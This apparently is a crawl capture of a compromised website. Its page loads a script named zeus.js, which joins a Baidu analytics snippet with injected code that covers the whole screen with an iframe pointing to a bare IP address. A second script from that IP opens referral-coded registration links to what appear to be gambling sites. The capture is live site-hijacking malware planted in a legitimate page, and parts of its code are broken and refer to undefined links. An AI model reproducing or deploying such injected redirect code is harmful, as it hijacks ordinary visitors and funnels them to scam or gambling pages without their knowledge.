

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdwjzs.com/case/20.html
body_size: 77
content:
<script type="text/javascript" src="/zeus.js"></script>

--- FILE ---
content_type: application/javascript
request_url: http://www.sdwjzs.com/zeus.js
body_size: 753
content:
//ç»Ÿè®¡ä»£ç 14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?33ab53d59231b0419ba20f4152f1e187"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Zè·³è½¬ä»£ç  Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'http://154.197.140.194/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);

--- FILE ---
content_type: application/javascript
request_url: http://154.197.140.194/link1.js
body_size: 573
content:
var input_ky = '          https://www.w2zcr7.com:9132        '.trim();

var input_jy = '          https://www.bxs6p6.vip:8005        '.trim();

var input_ayx = '         https://www.10qe0l.vip:9960        '.trim();


var link = {
    kaiyunH5: input_ky + '/entry/register/?i_code=21331292',
    kaiyunApp: input_ky + '/?i_code=21331292',

    JYH5: input_jy + '/entry/register/?i_code=16922983',
    JYApp: input_jy + '/?i_code=16922983',

    AYXH5: input_ayx + '/entry/register?i_code=1028073',
    AYXApp: input_ayx + '/?i_code=1028073',
};





function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();



function register(key) {
    if (key === 'kaiyun') {
        window.open(device == 'pc' ? (link.kaiyunApp) : (link.kaiyunH5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } if (key === 'kaiyun2') {
        window.open(device == 'pc' ? (link.kaiyun2PC) : (link.kaiyun2H5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } 
   if (key === 'AYX') {
        window.open(device == 'pc' ? (link.AYXApp) : (link.AYXH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'AYX2') {
        window.open(device == 'pc' ? (link.AYX2PC) : (link.AYX2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }
   
   if (key === 'JY') {
        window.open(device == 'pc' ? (link.JYApp) : (link.JYH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'JY2') {
        window.open(device == 'pc' ? (link.JY2PC) : (link.JY2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }

    else {
        window.open (link[key])
        // window.location.href = link[key]
    }
}
